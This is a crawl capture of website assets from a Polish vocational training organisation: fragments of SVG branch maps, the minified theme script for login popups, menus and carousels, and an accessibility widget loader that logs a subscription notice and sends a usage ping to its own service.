   d="M39.7141 6.4567c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path109" />
  <path
   class="fil2"
   d="M29.7433 59.1619c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path111" />
  <path
   class="fil2"
   d="M38.8068 57.4651c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path113" />
  <a
   id="a421"
   xlink:href="http://www.zdz.leszno.pl"
   target="_blank"><path
     class="fil1"
     d="M27.6914 63.0223c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path89" /><text
     x="-0.5155"
     y="63.0319"
     class="fil1 fnt0"
     id="text115">LESZNO</text></a>
  <a
   id="a425"
   xlink:href="http://www.zdz.kalisz.pl"
   target="_blank"><path
     class="fil1"
     d="M65.2042 67.9062c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path87" /><text
     x="66.2216"
     y="77.7383"
     class="fil1 fnt0"
     id="text117">KALISZ</text></a>
  <polyline
   id="path7571_1"
   class="fil0 str2"
   points="40.5306,60.1141 40.3918,60.9241 40.3378,61.603 40.8547,61.5721 41.711,61.4564 42.4361,61.4179 42.9067,61.5104 43.5855,61.8652 44.3569,61.7881 44.2258,62.22 43.7089,62.4206 43.5623,63.4467 43.9403,63.7552 44.6345,63.462 44.9277,63.7243 44.272,64.4417 44.9123,64.704 45.4291,64.4571 46.4089,64.6422 47.1417,64.3953 48.0906,63.7705 48.6614,63.0067 48.6692,62.1504 48.9777,61.6876 49.5871,61.1399 " />
  <polyline
   id="path7580_2"
   class="fil0 str2"
   points="33.8232,60.9799 33.6457,61.7899 34.4943,61.975 34.7489,62.407 34.3554,63.0011 34.1317,63.6799 34.3786,64.0733 35.0652,64.0348 35.5743,64.3896 35.7825,64.6905 36.4305,64.5671 36.5925,65.0453 36.9319,65.431 37.819,66.0018 37.3793,66.6807 38.0196,67.0741 38.6599,67.213 38.9993,67.1281 39.5162,66.7964 39.439,66.2795 40.0022,65.9015 40.4728,65.8244 40.9511,65.4078 41.4679,65.2381 42.2393,65.2072 42.8796,65.3075 43.304,65.4387 44.1603,65.1533 44.3377,64.4513 " />
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.0.3
body_size: 4082
content:
!function($){"use strict";var a={el_thim_pop_up_login:null,el_loginpopopform:null,el_registerPopupForm:null,el_form_purchase_course:null,ready:function(){this.getElements(),this.el_thim_pop_up_login.length&&(this.el_loginpopopform=this.el_thim_pop_up_login.find("form[name=loginpopopform]"),this.el_registerPopupForm=this.el_thim_pop_up_login.find("form[name=registerformpopup]"),this.login_form_popup()),this.form_submission_validate(),this.thim_TopHeader(),this.ctf7_input_effect(),this.mobile_menu_toggle(),this.thim_backgroud_gradient(),this.thim_single_image_popup(),this.full_right(),this.course_sidebar_right_offset_top()},getElements:function(){this.el_thim_pop_up_login=$("#thim-popup-login"),this.el_form_purchase_course=$("form[name=purchase-course]")},load:function(){this.thim_menu(),this.thim_carousel(),this.thim_contentslider(),this.counter_box(),$("#contact-form-registration").length&&this.thim_course_offline_popup_form_register()},resize:function(){this.full_right()},validate_form:function(a){var b=!0,e=/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;if(a.find("input.required").each(function(){if($(this).val()||($(this).addClass("invalid"),b=!1),$(this).is(":checkbox")&&!$(this).is(":checked")&&($(this).addClass("invalid"),b=!1),"email"!==$(this).attr("type")||e.test($(this).val())||($(this).addClass("invalid"),b=!1),$(this).hasClass("captcha-result")){let a=parseInt($(this).data("captcha1")),c=parseInt($(this).data("captcha2"));a+c!==parseInt($(this).val())&&($(this).addClass("invalid").val(""),b=!1)}}),a.hasClass("auto_login")){let c=a.find("input[name=password]"),d=a.find("input[name=repeat_password]");c.val()!==d.val()&&(c.addClass("invalid"),d.addClass("invalid"),b=!1)}return $("form input.required").on("focus",function(){$(this).removeClass("invalid")}),b},login_form_popup:function(){var b=this;$(document).on("click","#thim-popup-login .close-popup",function(a){a.preventDefault(),$("body").removeClass("thim-popup-active"),b.el_thim_pop_up_login.removeClass(),b.el_loginpopopform.find(".params-purchase-code").remove()}),$("body .thim-login-popup a.js-show-popup").on("click",function(a){a.preventDefault(),$("body").addClass("thim-popup-active"),b.el_thim_pop_up_login.addClass("active"),$(this).hasClass("login")?b.el_thim_pop_up_login.addClass("sign-in"):b.el_thim_pop_up_login.addClass("sign-up")}),$("body .widget_book-event a.js-show-popup").on("click",function(a){a.preventDefault(),$("body").addClass("thim-popup-active"),b.el_thim_pop_up_login.addClass("active")}),b.el_thim_pop_up_login.find(".link-bottom a").on("click",function(a){a.preventDefault(),$(this).hasClass("login")?b.el_thim_pop_up_login.removeClass("sign-up").addClass("sign-in"):b.el_thim_pop_up_login.removeClass("sign-in").addClass("sign-up")}),$('body:not(".logged-in") .enroll-course .button-enroll-course, body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart)').on("click",function(a){a.preventDefault(),$("body").hasClass("thim-popup-feature")?($(".thim-link-login.thim-login-popup .login").trigger("click"),b.add_params_purchase_course_to_el(b.el_loginpopopform),b.add_params_purchase_course_to_el(b.el_registerPopupForm)):window.location.href=$(this).parent().find("input[name=redirect_to]").val()}),$(".learn-press-content-protected-message .lp-link-login").on("click",function(a){a.preventDefault(),$("body").hasClass("thim-popup-feature")?($(".thim-link-login.thim-login-popup .login").trigger("click"),b.add_params_purchase_course_to_el(b.el_loginpopopform),b.add_params_purchase_course_to_el(b.el_registerPopupForm)):window.location.href=$(this).href()}),$(document).on("click",this.el_thim_pop_up_login,function(a){"thim-popup-login"===$(a.target).attr("id")&&($("body").removeClass("thim-popup-active"),b.el_thim_pop_up_login.removeClass(),b.el_loginpopopform.find(".params-purchase-code").remove(),b.el_registerPopupForm.find(".params-purchase-code").remove())}),this.el_loginpopopform.submit(function(c){if(!a.validate_form($(this)))return c.preventDefault(),!1;b.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),b.el_thim_pop_up_login.find("form[name=registerformpopup]").on("submit",function(c){if(!a.validate_form($(this)))return c.preventDefault(),!1;b.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")})},add_params_purchase_course_to_el:function(a){if(this.el_form_purchase_course.length){a.append('<p class="params-purchase-code"></p>');var b=a.find(".params-purchase-code");$.each(this.el_form_purchase_course.find("input"),function(e){var a=$(this).attr("name"),c=$(this).clone();if(0==b.find("input[name="+a+"]").length&&(b.append(c),"add-to-cart"==a)){var d='<input name="urlHandleAjax" value="'+window.location.href.addQueryVar("r",Math.random())+'" type="hidden">';b.append(d)}})}},form_submission_validate:function(){$(".form-submission-login form[name=loginform]").on("submit",function(b){if(!a.validate_form($(this)))return b.preventDefault(),!1}),$(".form-submission-register form[name=registerform]").on("submit",function(b){if(!a.validate_form($(this)))return b.preventDefault(),!1}),$(".form-submission-lost-password form[name=lostpasswordform]").on("submit",function(b){if(!a.validate_form($(this)))return b.preventDefault(),!1})},thim_TopHeader:function(){var a=$("#masthead"),b=a.outerHeight(!0),c=$("#wrapper-container .content-pusher"),d=$("#wrapper-container .top_site_main");a.hasClass("header_overlay")?(d.css({"padding-top":b+"px"}),$(window).resize(function(){let b=a.outerHeight(!0);d.css({"padding-top":b+"px"})})):(c.css({"padding-top":b+"px"}),$(window).resize(function(){let b=a.outerHeight(!0);c.css({"padding-top":b+"px"})}))},ctf7_input_effect:function(){let a=$(".form_developer_course"),b=a.find(".field_item input"),c=a.find(".submit_row");b.focus(function(){$(this).parent().addClass("focusing")}).blur(function(){$(this).parent().removeClass("focusing")}),c.on("click",function(){$(this).closest("form").submit()})},mobile_menu_toggle:function(){$(document).on("click",".menu-mobile-effect",function(a){a.stopPropagation(),$("body").toggleClass("mobile-menu-open")}),$(document).on("click",".mobile-menu-wrapper",function(a){$("body").removeClass("mobile-menu-open")}),$(document).on("click",".mobile-menu-inner",function(a){a.stopPropagation()})},thim_menu:function(){var b=$("#masthead.sticky-header"),f=$(".content-pusher").length>0?$(".content-pusher").offset().top:0,g=b.outerHeight(),h=0,a=$(".site-header .thim-logo img"),i=$(a).attr("src"),c=$(a).data("retina"),j=$(a).data("sticky"),d=$(a).data("mobile"),k=$(a).data("sticky_mobile");$(window).scrollTop()>2&&b.removeClass("affix-top").addClass("affix"),769>$(window).outerWidth()?null!=d&&$(a).attr("src",d):window.devicePixelRatio>1&&null!=c&&$(a).attr("src",c),$(window).scroll(function(){var e=$(this).scrollTop();e>2?(b.removeClass("affix-top").addClass("affix"),769>$(window).outerWidth()&&null!=k?$(a).attr("src",k):null!=j&&$(a).attr("src",j)):(b.removeClass("affix").addClass("affix-top"),769>$(window).outerWidth()?null!=d?$(a).attr("src",d):null!=i&&$(a).attr("src",i):window.devicePixelRatio>1&&null!=c?$(a).attr("src",c):null!=i&&$(a).attr("src",i)),e>h&&e>g+f?b.hasClass("menu-hidden")||b.addClass("menu-hidden"):b.hasClass("menu-hidden")&&b.removeClass("menu-hidden"),h=e}),$(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item").each(function(){if($(">.sub-menu",this).length<=0)return;let a=$(">.sub-menu",this),d=a.offset().left,e=a.width(),c=$(".thim-nav-wrapper").width();if(d+e<=c){let b=a.find(">.menu-item>.sub-menu");if(b.length<=0)return;let f=b.offset().left,g=b.width(),h=f+g<=c;h||a.addClass("dropdown-left-side")}else a.addClass("dropdown-menu-right")});let e=$("header#masthead");e.hasClass("noline_menu_active")||function(){if($(window).width()>768){var b=$("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor");if(b.length>0){b.before('<span id="magic-line"></span>');var d=b.find(">a,>span.disable_link,>span.tc-menu-inner"),f=b.position().left,g=parseInt(d.css("padding-left")),a=$("#magic-line");a.width(d.width()).css("left",Math.round(g+f)).data("magic-width",a.width()).data("magic-left",a.position().left)}else{$("#masthead .navbar-nav>li.menu-item:first-child").before('<span id="magic-line"></span>');var a=$("#magic-line");a.data("magic-width",0)}var c=parseInt($(".site-header .navigation").outerHeight());a.css("bottom",c-(c-90)/2-64),e.hasClass("item_menu_active_top")&&a.css("bottom",c-2),$("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var b=$(this).find(">a,>span.disable_link,>span.tc-menu-inner"),e=b.width(),c=b.parent().position().left,d=parseInt(b.css("padding-left"));a.data("magic-left")||(a.css("left",Math.round(c+d)),a.data("magic-left","auto")),a.stop().animate({left:Math.round(c+d),width:e})},mouseleave:function(){a.stop().animate({left:a.data("magic-left"),width:a.data("magic-width")})}})}}()},thim_carousel:function(a){jQuery().owlCarousel&&($(".thim-gallery-images").owlCarousel({autoPlay:!1,singleItem:!0,stopOnHover:!0,pagination:!0,autoHeight:!1}),$(".thim-carousel-wrapper").each(function(){var a=$(this).data("visible")?parseInt($(this).data("visible")):4,b=$(this).data("desktopsmall")?parseInt($(this).data("desktopsmall")):a,c=$(this).data("itemtablet")?parseInt($(this).data("itemtablet")):2,d=$(this).data("itemmobile")?parseInt($(this).data("itemmobile")):1,e=!!$(this).data("pagination"),f=!!$(this).data("navigation"),g=!!$(this).data("autoplay")&&parseInt($(this).data("autoplay")),h=$(this).data("navigation-text")&&"2"===$(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>",]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",];$(this).owlCarousel({items:a,itemsDesktop:[1200,a],itemsDesktopSmall:[1024,b],itemsTablet:[768,c],itemsMobile:[480,d],navigation:f,pagination:e,lazyLoad:!0,autoPlay:g,navigationText:h,afterAction:function(){var c=$(window).width(),d=$("#main-home-content").width(),e=$(".thim-instructor-courses"),a=$(".thim_full_right.thim-event-layout-6");if(a.length){var b=(jQuery(window).width()-a.width())/2;a.find(".owl-controls .owl-buttons").css("margin-left","-"+b+"px"),a.find(".owl-controls .owl-buttons").css({"margin-left":"-"+b+"px","padding-left":b+"px","margin-right":b+"px"})}if(e.length&&c>d){var f=(c-d)/2;$(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",f+"px")}}})}),$(".thim-course-slider-instructor").each(function(){var a=$(this).data("visible")?parseInt($(this).data("visible")):4,c=$(this).data("desktopsmall")?parseInt($(this).data("desktopsmall")):a,b=$(this).data("itemtablet")?parseInt($(this).data("itemtablet")):2,d=$(this).data("itemmobile")?parseInt($(this).data("itemmobile")):1,e=!!$(this).data("pagination"),f=!!$(this).data("navigation"),g=!!$(this).data("autoplay")&&parseInt($(this).data("autoplay")),h=$(this).data("navigation-text")&&"2"===$(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>",]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",];$(this).owlCarousel({items:a,itemsDesktop:[1400,c],itemsDesktopSmall:[1024,b],itemsTablet:[768,b],itemsMobile:[480,d],navigation:f,pagination:e,lazyLoad:!0,autoPlay:g,navigationText:h,afterAction:function(){var a=$(window).width(),b=$("#main-home-content").width();if($(".thim-instructor-courses").length&&a>b){var c=(a-b)/2;$(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",c+"px")}}})}),$(".thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider").each(function(){var a=$(this).data("visible")?parseInt($(this).data("visible")):7,b=$(this).data("desktop")?parseInt($(this).data("desktop")):a,c=$(this).data("desktopsmall")?parseInt($(this).data("desktopsmall")):6,d=$(this).data("tablet")?parseInt($(this).data("tablet")):4,e=$(this).data("mobile")?parseInt($(this).data("mobile")):2,f=!!$(this).data("pagination"),g=!!$(this).data("navigation"),h=!!$(this).data("autoplay")&&parseInt($(this).data("autoplay"));$("body").hasClass("rtl"),$(this).owlCarousel({items:a,itemsDesktop:[1800,b],itemsDesktopSmall:[1024,c],itemsTablet:[768,d],itemsMobile:[480,e],navigation:g,pagination:f,autoPlay:h,navigationText:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",]})}))},thim_contentslider:function(a){$(".thim-testimonial-slider").each(function(){var a=$(this),c=parseInt(a.data("visible")),d=parseInt(a.data("time")),e=!!a.data("auto"),f=a.data("ratio")?a.data("ratio"):1.18,g=a.data("padding")?a.data("padding"):15,h=a.data("activepadding")?a.data("activepadding"):0,b=a.data("width")?a.data("width"):100,i=!!a.data("mousewheel");jQuery().thimContentSlider&&$(this).thimContentSlider({items:a,itemsVisible:c,mouseWheel:i,autoPlay:e,pauseTime:d,itemMaxWidth:b,itemMinWidth:b,activeItemRatio:f,activeItemPadding:h,itemPadding:g})})},counter_box:function(){jQuery().waypoint&&jQuery(".counter-box").waypoint(function(){jQuery(this).find(".display-percentage").each(function(){var a=jQuery(this).data("percentage");jQuery(this).countTo({from:0,to:a,refreshInterval:40,speed:2e3})})},{triggerOnce:!0,offset:"80%"})},thim_backgroud_gradient:function(){var a=jQuery(".thim_overlay_gradient"),b=jQuery(".thim_overlay_gradient_2");a.length&&$(".thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed"),b.length&&$(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed")},thim_single_image_popup:function(){jQuery().magnificPopup&&$(".thim-single-image-popup").magnificPopup({type:"image",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}})},full_right:function(){$(".thim_full_right").each(function(){var a=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-right","-"+a+"px")}),$(".thim_full_left").each(function(){var a=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-left","-"+a+"px")}),$(".thim_coundown_full_left").each(function(){var a=(jQuery(window).width()-jQuery(this).width())/2+"px";jQuery(this).find(".thim-widget-countdown-box").parent().css({"margin-left":"-"+a,"padding-left":a})})},thim_course_offline_popup_form_register:function(){$("#contact-form-registration >.wpcf7").length&&$("#contact-form-registration >.wpcf7").append('<a href="#" class="thim-close fa fa-times"></a>'),$(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){$(document).on("mailsent.wpcf7",function(a){setTimeout(function(){$("body").removeClass("thim-contact-popup-active"),$("#contact-form-registration").removeClass("active")},3e3)})}),$(document).on("click",".course-payment .thim-enroll-course-button",function(a){a.preventDefault(),$("body").addClass("thim-contact-popup-active"),$("#contact-form-registration").addClass("active")}),$(document).on("click","#contact-form-registration",function(a){"contact-form-registration"==$(a.target).attr("id")&&($("body").removeClass("thim-contact-popup-active"),$("#contact-form-registration").removeClass("active"))}),$(document).on("click","#contact-form-registration .thim-close",function(a){a.preventDefault(),$("body").removeClass("thim-contact-popup-active"),$("#contact-form-registration").removeClass("active")})},course_sidebar_right_offset_top:function(){var a=$(".course-info-top");if(a.length){var b=a.innerHeight();$(".thim-style-content-layout_style_3 .sticky-sidebar").css("margin-top","-"+(b-20)+"px")}}};$(document).ready(function(){a.ready(),$(window).resize(function(){a.resize()})}),$(window).on("load",function(){a.load()}),$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/thim-carousel-post.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-twitter.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-course-categories.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-our-team.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-gallery-images.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses-collection.default",a.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",a.thim_contentslider),elementorFrontend.hooks.addAction("frontend/element_ready/thim-counters-box.default",a.counter_box),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(c){var a=c.find(".owl-carousel");if(a.length){var b=a.data("owlCarousel");b&&b.reload()}})})}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://wcag.dock.codes/accessibility/oF6ZEN3Ovz/start.js?host=www.zdz.com.pl&t=1769461017
body_size: 372
content:
(()=>{console.log(`%cYour site has reached its monthly request limit. To keep the accessibility widget running, consider upgrading your subscription to better suit your site's needs. View our available plans here: https://wcag.dock.codes/choose-a-subscription-plan/`,'color:red;font-weight:bold;font-size:12px');try{const s=document.currentScript||Array.from(document.scripts).find(s=>s.src.includes('accessibility')&&s.src.includes('start.js'));const b=(s?.src||'').substring(0,(s?.src||'').lastIndexOf('/')+1);if(!window.__dockPinged){navigator.sendBeacon(`${b}ping`,JSON.stringify({site:location.hostname,t:Date.now()}));window.__dockPinged=!0;}}catch(e){console.warn('Ping failed',e);}})()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zdz.com.pl/wp-content/uploads/2022/10/PG_Mapka-PG-OK-4_ORANGE_V4_link__.svg
body_size: 87199
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW SE -->

<svg
   xml:space="preserve"
   width="96.9457mm"
   height="107.569mm"
   version="1.1"
   style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
   viewBox="0 0 90.4497 100.3614"
   id="svg122"
   sodipodi:docname="_PG_Mapka PG OK 4_ORANGE_V4_link__.svg"
   inkscape:version="1.2.1 (9c6d41e410, 2022-07-14)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><sodipodi:namedview
   id="namedview124"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:document-units="mm"
   showgrid="false"
   inkscape:zoom="2.5260724"
   inkscape:cx="175.569"
   inkscape:cy="203.08206"
   inkscape:window-width="2560"
   inkscape:window-height="1369"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Warstwa_x0020_1" />
 <defs
   id="defs35">
  <font
   id="FontID0"
   horiz-adv-x="679"
   font-variant="normal"
   style="fill-rule:nonzero"
   font-style="normal"
   font-weight="400">
	<font-face
   font-family="Lato"
   id="font-face2">
		<font-face-src>
			<font-face-name
   name="Lato Regular" />
		</font-face-src>
	</font-face>
   <missing-glyph
   id="missing-glyph6"><path
     d="M0 0z"
     id="path4" /></missing-glyph>
   <glyph
   unicode="A"
   horiz-adv-x="679"
   d="M676.504 0l-75.0079 0c-8.66142,0 -15.6693,2.17323 -20.9921,6.50394 -5.33858,4.33071 -9.33858,9.82677 -12,16.5039l-67.0079 172.992 -321.496 0 -66.9921 -172.992c-2.34646,-6 -6.34646,-11.3386 -12,-16 -5.66929,-4.67717 -12.6772,-7.00787 -21.0079,-7.00787l-74.9921 0 286.488 717.008 98.5039 0 286.504 -717.008zm-469.496 265.496l267.496 0 -112.504 291.843c-7.33858,18 -14.5039,40.4882 -21.4961,67.4961 -3.66929,-13.6693 -7.16535,-26.1732 -10.6772,-37.6693 -3.49606,-11.4961 -6.99213,-21.6693 -10.3307,-30.3307l-112.488 -291.339z"
   id="glyph8" />
   <glyph
   unicode="E"
   horiz-adv-x="581"
   d="M528.504 717.008l0 -79.0079 -344 0 0 -238 278.504 0 0 -76 -278.504 0 0 -244.992 344 0 0 -79.0079 -441.496 0 0 717.008 441.496 0z"
   id="glyph10" />
   <glyph
   unicode="I"
   horiz-adv-x="307"
   d="M202 0l-96.9921 0 0 717.008 96.9921 0 0 -717.008z"
   id="glyph12" />
   <glyph
   unicode="K"
   horiz-adv-x="681"
